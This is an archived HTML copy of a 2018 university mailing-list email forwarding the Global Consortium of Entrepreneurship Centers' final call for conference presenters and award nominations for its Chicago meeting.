

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind1807&L=ESHIPFACULTY&E=base64&P=614150&B=--_000_DM5PR12MB130742CB4F89E57F5FE2B0A7A4520DM5PR12MB1307namp_&T=text%2Fhtml;%20charset=utf-8&pending=
body_size: 7439
content:
<html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns:m="http://schemas.microsoft.com/office/2004/12/omml" xmlns="http://www.w3.org/TR/REC-html40">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="Generator" content="Microsoft Word 15 (filtered medium)">
<!--[if !mso]><style>v\:* {behavior:url(#default#VML);}
o\:* {behavior:url(#default#VML);}
w\:* {behavior:url(#default#VML);}
.shape {behavior:url(#default#VML);}
</style><![endif]--><style><!--
/* Font Definitions */
@font-face
	{font-family:"Cambria Math";
	panose-1:2 4 5 3 5 4 6 3 2 4;}
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;}
@font-face
	{font-family:Verdana;
	panose-1:2 11 6 4 3 5 4 4 2 4;}
@font-face
	{font-family:Georgia;
	panose-1:2 4 5 2 5 4 5 2 3 3;}
/* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
	{margin:0in;
	margin-bottom:.0001pt;
	font-size:11.0pt;
	font-family:"Calibri",sans-serif;}
a:link, span.MsoHyperlink
	{mso-style-priority:99;
	color:blue;
	text-decoration:underline;}
a:visited, span.MsoHyperlinkFollowed
	{mso-style-priority:99;
	color:purple;
	text-decoration:underline;}
p.msonormal0, li.msonormal0, div.msonormal0
	{mso-style-name:msonormal;
	mso-margin-top-alt:auto;
	margin-right:0in;
	mso-margin-bottom-alt:auto;
	margin-left:0in;
	font-size:11.0pt;
	font-family:"Calibri",sans-serif;}
span.footercolumn
	{mso-style-name:footercolumn;}
span.hideinmobile
	{mso-style-name:hideinmobile;}
span.EmailStyle22
	{mso-style-type:personal-reply;
	font-family:"Calibri",sans-serif;
	color:windowtext;}
.MsoChpDefault
	{mso-style-type:export-only;
	font-size:10.0pt;}
@page WordSection1
	{size:8.5in 11.0in;
	margin:1.0in 1.0in 1.0in 1.0in;}
div.WordSection1
	{page:WordSection1;}
--></style><!--[if gte mso 9]><xml>
<o:shapedefaults v:ext="edit" spidmax="1026" />
</xml><![endif]--><!--[if gte mso 9]><xml>
<o:shapelayout v:ext="edit">
<o:idmap v:ext="edit" data="1" />
</o:shapelayout></xml><![endif]-->
</head>
<body lang="EN-US" link="blue" vlink="purple">
<div class="WordSection1">
<p class="MsoNormal">This is a great conference related to teaching entrepreneurship and nurturing student companies and student entrepreneurs. We’re sponsoring this event, and we have a healthy contingent of MSU people attending.
<o:p></o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<p class="MsoNormal">I’ve attended in the past and I recommend it if you want to talk to your peers from other universities.
<o:p></o:p></p>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<div>
<p class="MsoNormal"><b><i><span style="font-size:14.0pt;color:#18453B">Neil Kane</span></i></b><b><span style="font-size:10.0pt;color:black"><o:p></o:p></span></b></p>
<p class="MsoNormal"><b><span style="font-size:10.0pt;color:black">Director of Undergraduate Entrepreneurship</span></b><span style="font-size:10.0pt;color:black"><o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size:10.0pt;color:black">Michigan State University<o:p></o:p></span></p>
<p class="MsoNormal"><a href="mailto:[log in to unmask]"><span style="font-size:10.0pt;color:#0563C1"><a href="/cgi-bin/wa?LOGON=A3%3Dind1807%26L%3DESHIPFACULTY%26E%3Dbase64%26P%3D614150%26B%3D--_000_DM5PR12MB130742CB4F89E57F5FE2B0A7A4520DM5PR12MB1307namp_%26T%3Dtext%252Fhtml%3B%2520charset%3Dutf-8%26pending%3D" target="_parent" >[log in to unmask]</a></span></a><span style="font-size:10.0pt;color:black">
<o:p></o:p></span></p>
<p class="MsoNormal"><b><span style="font-size:10.0pt;color:black">Cell</span></b><span style="font-size:10.0pt;color:black">: 312-404-3507<o:p></o:p></span></p>
<p class="MsoNormal"><span style="font-size:10.0pt;color:black"><o:p>&nbsp;</o:p></span></p>
</div>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<div>
<div style="border:none;border-top:solid #E1E1E1 1.0pt;padding:3.0pt 0in 0in 0in">
<p class="MsoNormal"><b>From:</b> Brad Burke, Executive Director, GCEC &lt;<a href="/cgi-bin/wa?LOGON=A3%3Dind1807%26L%3DESHIPFACULTY%26E%3Dbase64%26P%3D614150%26B%3D--_000_DM5PR12MB130742CB4F89E57F5FE2B0A7A4520DM5PR12MB1307namp_%26T%3Dtext%252Fhtml%3B%2520charset%3Dutf-8%26pending%3D" target="_parent" >[log in to unmask]</a>&gt;
<br>
<b>Sent:</b> Tuesday, July 17, 2018 11:35 AM<br>
<b>To:</b> Kane, Neil &lt;<a href="/cgi-bin/wa?LOGON=A3%3Dind1807%26L%3DESHIPFACULTY%26E%3Dbase64%26P%3D614150%26B%3D--_000_DM5PR12MB130742CB4F89E57F5FE2B0A7A4520DM5PR12MB1307namp_%26T%3Dtext%252Fhtml%3B%2520charset%3Dutf-8%26pending%3D" target="_parent" >[log in to unmask]</a>&gt;<br>
<b>Subject:</b> Final Call for Presenters - Global Consortium of Entrepreneurship Centers (GCEC) Conference, Oct. 18-20 in Chicago<o:p></o:p></p>
</div>
</div>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<div id="rootDiv">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr>
<td style="padding:0in 0in 0in 0in">
<p class="MsoNormal"><img border="0" width="1" height="5" style="width:.0104in;height:.052in" id="_x0000_i1025" src="https://imgssl.constantcontact.com/letters/images/sys/S.gif"><o:p></o:p></p>
</td>
<td width="600" valign="top" style="width:6.25in;padding:0in 0in 0in 0in">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%" id="VWPLINK">
<tbody>
<tr>
<td valign="top" style="padding:0in 0in 0in 0in">
<div align="center">
<table class="MsoNormalTable" border="0" cellpadding="0" width="595" style="width:446.25pt;background:white">
<tbody>
<tr>
<td width="100%" style="width:100.0%;padding:.75pt .75pt .75pt .75pt">
<p class="MsoNormal"><span style="font-size:8.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Having trouble viewing this email?
<a href="https://urldefense.proofpoint.com/v2/url?u=http-3A__campaign.r20.constantcontact.com_render-3Fm-3D1103718465769-26ca-3Ddaf2ce94-2D2dd0-2D4322-2D9d6b-2D06288157630e&amp;d=DwMFaQ&amp;c=nE__W8dFE-shTxStwXtp0A&amp;r=1AouvpMR1hJiknIqS96zHA&amp;m=tpzRmQwpvpSVL5NhX7i6cl1bBTSd9V-aULTAII7JECQ&amp;s=0rSvXrhGr05P--7t8KtJ5Rq5TITITvljQCSCTpXRFcc&amp;e=" target="_blank">
Click here </a><o:p></o:p></span></p>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</td>
<td style="padding:0in 0in 0in 0in">
<p class="MsoNormal"><img border="0" width="1" height="5" style="width:.0104in;height:.052in" id="_x0000_i1026" src="https://imgssl.constantcontact.com/letters/images/sys/S.gif"><o:p></o:p></p>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal"><img border="0" width="1" height="1" style="width:.0104in;height:.0104in" id="_x0000_i1027" src="http://r20.rs6.net/on.jsp?a=1103718465769&amp;r=3&amp;c=2a3f99c0-487a-11e6-a6ec-d4ae528eade9&amp;d=1130928901480&amp;ch=2ad2b200-487a-11e6-a709-d4ae528eade9&amp;ca=daf2ce94-2dd0-4322-9d6b-06288157630e&amp;o=https://imgssl.constantcontact.com/ui/images1/s.gif"><o:p></o:p></p>
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;background:white;align:center">
<tbody>
<tr>
<td width="100%" valign="top" style="width:100.0%;padding:10.5pt 0in 10.5pt 0in">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="650" style="width:487.5pt;align:center">
<tbody>
<tr>
<td width="100%" valign="top" style="width:100.0%;padding:0in 0in 10.5pt 0in"></td>
</tr>
<tr>
<td valign="top" style="background:white;padding:.75pt .75pt .75pt .75pt">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;background:white;align:center">
<tbody>
<tr>
<td width="100%" valign="top" style="width:100.0%;padding:0in 0in 0in 0in">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%" id="content_LETTER.BLOCK2">
<tbody>
<tr>
<td valign="top" style="padding:0in 27.0pt 10.5pt 27.0pt">
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Arial&quot;,sans-serif;color:black"><img border="0" width="441" height="45" style="width:4.5937in;height:.4687in" id="_x0000_i1028" src="http://files.constantcontact.com/9e04fbaf001/b7a44516-ec14-4a93-b68d-4293b56808f9.jpg" hspace="5" vspace="5" name="ACCOUNT.IMAGE.117"><br>
<br>
<o:p></o:p></span></p>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="display:none"><o:p>&nbsp;</o:p></span></p>
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%" id="content_LETTER.BLOCK3">
<tbody>
<tr>
<td valign="top" style="padding:5.25pt 27.0pt 0in 27.0pt">
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Arial&quot;,sans-serif;color:black"><a href="https://urldefense.proofpoint.com/v2/url?u=http-3A__r20.rs6.net_tn.[base64]&amp;d=DwMFaQ&amp;c=nE__W8dFE-shTxStwXtp0A&amp;r=1AouvpMR1hJiknIqS96zHA&amp;m=tpzRmQwpvpSVL5NhX7i6cl1bBTSd9V-aULTAII7JECQ&amp;s=UezuE7D1JJ-U9pGJqUtQeWbK_XZMSS95kSmMUBtj3b4&amp;e=" target="_blank"><span style="text-decoration:none"><img border="0" width="578" style="width:6.0208in" id="_x0000_i1029" src="http://files.constantcontact.com/9e04fbaf001/c075b949-bcf8-4f5e-87b6-0d4e5aa5ce7e.jpg" name="ACCOUNT.IMAGE.166"></span></a><o:p></o:p></span></p>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
<tr>
<td width="100%" valign="top" style="width:100.0%;padding:0in 0in 0in 0in">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr>
<td width="100%" valign="top" style="width:100.0%;padding:0in 0in 0in 0in">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr>
<td style="padding:3.75pt 0in 3.75pt 0in">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr style="height:.75pt">
<td style="background:#DCDCDE;padding:0in 0in 2.25pt 0in;height:.75pt">
<p class="MsoNormal" align="center" style="text-align:center"><img border="0" width="5" height="1" style="width:.052in;height:.0104in" id="_x0000_i1030" src="http://img.constantcontact.com/letters/images/1101116784221/SpacerImage.gif"><o:p></o:p></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="display:none"><o:p>&nbsp;</o:p></span></p>
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;background:white" id="content_LETTER.BLOCK10">
<tbody>
<tr>
<td valign="top" style="padding:5.25pt 27.0pt 5.25pt 27.0pt">
<div>
<div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><strong><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:red">Final Call for Presenters</span></strong><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:red"><o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black"><o:p>&nbsp;</o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Global Consortium of Entrepreneurship Centers (GCEC)&nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Annual Conference &nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">October 18-20, 2017<o:p></o:p></span></p>
</div>
<div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Chicago, Illinois, USA &nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;
<o:p></o:p></span></p>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp; &nbsp;</span><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black"><o:p></o:p></span></p>
</div>
<div>
<div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><strong><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Applications to present
</span></strong><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black"><o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><strong><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">at this year's GCEC Conference are closing soon!&nbsp;&nbsp; &nbsp;</span></strong><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black"><o:p></o:p></span></p>
</div>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" style="text-align:justify"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Apply to present a topic or lead a panel discussion based on your expertise in entrepreneurship at this year's conference. This is a
 great way to get visibility for your entrepreneurship program, recognition for your university, and share your learnings with other universities. You are welcome to propose any topic related to entrepreneurship, and can propose more than one topic or panel
 if you have multiple areas of interest. &nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:12.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><strong><span style="font-size:12.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Submit a brief description of your proposed session
<a href="https://urldefense.proofpoint.com/v2/url?u=http-3A__r20.rs6.net_tn.[base64]&amp;d=DwMFaQ&amp;c=nE__W8dFE-shTxStwXtp0A&amp;r=1AouvpMR1hJiknIqS96zHA&amp;m=tpzRmQwpvpSVL5NhX7i6cl1bBTSd9V-aULTAII7JECQ&amp;s=1-WLKa2mBMfMQ8k12xQ716RN3S-eRiYp8Th3HBZGPFI&amp;e=" target="_blank">
here</a>.</span></strong><span style="font-size:12.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:12.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:red">&nbsp;<strong><span style="font-family:&quot;Verdana&quot;,sans-serif">Deadline to submit proposals: July 22, 2018</span></strong><o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
<div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">***** &nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
<p class="MsoNormal" align="center" style="text-align:center"><strong><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Nominate your University for a GCEC Award!</span></strong><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black"><o:p></o:p></span></p>
<div>
<p class="MsoNormal" style="text-align:justify"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" style="text-align:justify"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">You can nominate your university for an award among seven categories, and you can submit a nomination in more than one category. More
 about award categories <a href="https://urldefense.proofpoint.com/v2/url?u=http-3A__r20.rs6.net_tn.[base64]&amp;d=DwMFaQ&amp;c=nE__W8dFE-shTxStwXtp0A&amp;r=1AouvpMR1hJiknIqS96zHA&amp;m=tpzRmQwpvpSVL5NhX7i6cl1bBTSd9V-aULTAII7JECQ&amp;s=e56Ub46H8wrMYAOXOm2kL8zWqOIn86g9yj4tfjKDb5U&amp;e=" target="_blank">
here</a>. &nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" style="text-align:justify"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="text-align:center"><strong><span style="font-size:12.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Submit your nomination
<a href="https://urldefense.proofpoint.com/v2/url?u=http-3A__r20.rs6.net_tn.[base64]&amp;d=DwMFaQ&amp;c=nE__W8dFE-shTxStwXtp0A&amp;r=1AouvpMR1hJiknIqS96zHA&amp;m=tpzRmQwpvpSVL5NhX7i6cl1bBTSd9V-aULTAII7JECQ&amp;s=Xw8qPaTV8d-cIMz9gCprnYWa24FZOE4GFmA_C0FiazQ&amp;e=" target="_blank">
here</a>.&nbsp; &nbsp;</span></strong><span style="font-size:12.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black"><o:p></o:p></span></p>
</div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:12.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<strong><span style="font-family:&quot;Verdana&quot;,sans-serif">Deadline for nominations: August 3, 2018.</span></strong><o:p></o:p></span></p>
<div>
<p class="MsoNormal"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">*****&nbsp; &nbsp;<o:p></o:p></span></p>
</div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp; &nbsp;<o:p></o:p></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
<div>
<div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:12.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;About the GCEC<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
</div>
</div>
<p class="MsoNormal" style="text-align:justify"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">The Global Consortium of Entrepreneurship Centers (GCEC) is the premier academic organization addressing the emerging topics of importance
 to the nation's university-based centers for entrepreneurship. With over 250 university members, it has become the vehicle by which the top established entrepreneurship centers, as well as emerging centers, work together to share best practices, develop programs,
 and collaborate in advancing, strengthening, and celebrating the role of universities in teaching the entrepreneurs of tomorrow.<o:p></o:p></span></p>
<p class="MsoNormal" style="text-align:justify"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black"><o:p>&nbsp;</o:p></span></p>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:12.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">The GCEC Annual Conference&nbsp;
<o:p></o:p></span></p>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:12.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" style="text-align:justify"><strong><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;</span></strong><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black"><o:p></o:p></span></p>
</div>
<p class="MsoNormal" style="text-align:justify"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">The annual Global Consortium of Entrepreneurship Centers (GCEC) Conference on October 18-20, 2018 is the annual gathering of university
 entrepreneurship center directors, entrepreneurship faculty, and staff focused on sharing best practices in entrepreneurship education, innovation, and university acceleration and incubation programs. It is an is an opportunity to share information about your
 university's entrepreneurship programs and to gain exposure for your initiatives.<o:p></o:p></span></p>
<p class="MsoNormal" style="text-align:justify"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black"><br>
&nbsp;<o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:12.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Chicago: Big City, Big Impact</span><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black"><o:p></o:p></span></p>
<p class="MsoNormal" style="text-align:justify"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
<div>
<p class="MsoNormal" style="text-align:justify"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">This year's conference will be hosted in Chicago, home to a vibrant and world-renowned entrepreneurial ecosystem that has developed to
 support starting and building businesses. There are over 88 different incubators, accelerators, and co-working spaces in Chicago, and many are tied to universities. You will have the opportunity to visit world class incubators: 1871, mHub and Blue1647. The
 closing reception will be held at the Shedd Aquarium, one of the world's largest indoor aquariums.<o:p></o:p></span></p>
</div>
<p class="MsoNormal" style="text-align:justify"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp; &nbsp;<o:p></o:p></span></p>
<div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><strong><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Discounted
<a href="https://urldefense.proofpoint.com/v2/url?u=http-3A__r20.rs6.net_tn.[base64]&amp;d=DwMFaQ&amp;c=nE__W8dFE-shTxStwXtp0A&amp;r=1AouvpMR1hJiknIqS96zHA&amp;m=tpzRmQwpvpSVL5NhX7i6cl1bBTSd9V-aULTAII7JECQ&amp;s=aqEKiRJqYmBovnVXWIy24NdbBZ0nYt7E3onutlKwkKI&amp;e=" target="_blank">
<span style="color:red">registration</span></a> ends September 1!&nbsp;&nbsp; &nbsp;</span></strong><span style="font-size:14.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black"><o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;&nbsp;&nbsp; &nbsp;<o:p></o:p></span></p>
</div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;&nbsp; &nbsp;<o:p></o:p></span></p>
</div>
<div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">For more information:<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Web:&nbsp;<a href="https://urldefense.proofpoint.com/v2/url?u=http-3A__r20.rs6.net_tn.[base64]&amp;d=DwMFaQ&amp;c=nE__W8dFE-shTxStwXtp0A&amp;r=1AouvpMR1hJiknIqS96zHA&amp;m=tpzRmQwpvpSVL5NhX7i6cl1bBTSd9V-aULTAII7JECQ&amp;s=MlM7ogaoS1L3EQgm8sIge3Z6rzydrgQNQ3E_Q1AHmrY&amp;e=" target="_blank">https://gcec2018.com</a>
 &nbsp; &nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Email:
<a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind1807%26L%3DESHIPFACULTY%26E%3Dbase64%26P%3D614150%26B%3D--_000_DM5PR12MB130742CB4F89E57F5FE2B0A7A4520DM5PR12MB1307namp_%26T%3Dtext%252Fhtml%3B%2520charset%3Dutf-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>&nbsp; &nbsp;<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">Call: (312) 362-8625<o:p></o:p></span></p>
</div>
<div>
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:10.0pt;font-family:&quot;Verdana&quot;,sans-serif;color:black">&nbsp;<o:p></o:p></span></p>
</div>
</div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
<p class="MsoNormal" align="center" style="text-align:center"><o:p>&nbsp;</o:p></p>
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr>
<td style="padding:3.75pt 0in 3.75pt 0in">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%">
<tbody>
<tr style="height:.75pt">
